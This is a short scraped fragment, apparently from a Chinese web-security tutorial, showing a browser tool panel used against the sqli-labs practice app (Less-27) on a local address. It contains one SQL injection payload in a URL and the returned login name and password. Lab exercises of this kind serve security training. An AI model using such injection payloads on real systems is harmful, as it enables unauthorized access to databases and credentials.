 Load URL
http://192.168.1.121/sqli/Less-27/?id=1' ||'1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert r
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
web安全工具库